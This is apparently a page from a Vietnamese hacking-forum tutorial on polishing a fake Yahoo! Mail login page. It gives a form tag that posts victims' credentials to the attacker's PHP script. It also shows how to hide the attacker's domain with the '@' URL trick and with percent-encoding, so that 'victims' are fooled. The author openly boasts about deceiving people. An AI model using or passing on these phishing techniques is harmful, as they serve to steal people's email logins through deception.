 http://wWw.Hack.Cf Page 86
1: Đoạn code sửa đổi <form> hoạt động tốt, nhưng gây lỗi trên trang Fake login, tôi
không hiểu sao mấy chú trên forum quảng cáo rất nhiều về trang Fake login của
mình mà không chịu sửa nó đi......
Nếu bạn để ý, làm theo hướng dẫn của bất kì bài viết nào hiện có trên diễn đàn,
trang fake login cũng hiện lên 1 biểu tượng báo lỗi (có dấu ! màu vàng) ở Status bar,
nếu victim tinh ý 1 tí là nhận ra ngay, không cần nhìn lên đường link làm gì cả
Cách sửa: Thực ra cũng chẳng có gì đáng nói, các chú tiết kiệm quá nên bỏ qua mấy
khai báo đơn giản:
Chỉ cần sửa như sau:
<FORM name=login_form action="http://trang Web có hỗ trợ php/tên đăng kí của
bạn/yahoo.php" method="post" autocomplete="off">
Ổn rồi phải không, thành công 1 bước nhỏ trong việc che mắt victim........
2. Nhìn cái đường link của mấy chú thấy chán cả người, ai lại giao diện của Yahoo!
Mail mà tên đường dẫn lại cực chuối củ...... No problem, thực tế thì chẳng ai đăng kí
được 1 cái domain giông giống như mail.yahoo.com cả...... Cách khắc phục đây:
Cái này thuổng của người khác:
QUOTE
Nếu trước đường link, ta thêm "@", rồi oánh lia lịa các kí tự vớ vỉn, thì IE cũng chỉ
công nhận các kí tự ở đằng sau "@" mà thôi
1 ý tưởng hay, do đó, bạn có thể thêm www.mail.yahoo@ vào đằng trước đường link
của bạn,
VD: http://www.mail.yahoo@trang Web có hỗ trợ php/tên đăng kí của bạn
hehhe, thường là victim chỉ nhìn mấy cái chữ đầu của đường link mà thôi, do đó nhìn
như vậy cũng tạm ổn phải không..... nếu chú nào dể tính thì uh, nhưng tôi thì không,
đã làm là phải lừa không được 100% thì cũng phải 95-96% chứ, nhìn cái tên trang
Web của bạn nó vẫn lù lù đằng sau kia kìa, ai mà chẳng nhận ra.....
Do đó, có 1 cách cực hay sau:
Mã hoá Url: Dùng cái này có thể mã hoá đường link của bạn thành các kí tự loằng
ngoằng, khó ai dịch được (nhưng IE lại chấp nhận). điều đó sẽ khiến victim không đề
phòng nổi do đường link trông hầu như hao hao với trang Yahoo! Mail khi ta Sign Out
Giới thiệu qua: Forum http://www.vnhacker.org/forum khi được mã hoá sẽ như sau:
http://www.vn%68%61cke%72%2E%6Frg/f%6Fru%6D
Trông loằng ngoăng hợp lệ chưa??? Bạn thử copy đường link trên cho chạy thử xem
sao???Đảm bảo dẫn đến forum..... hehheh
 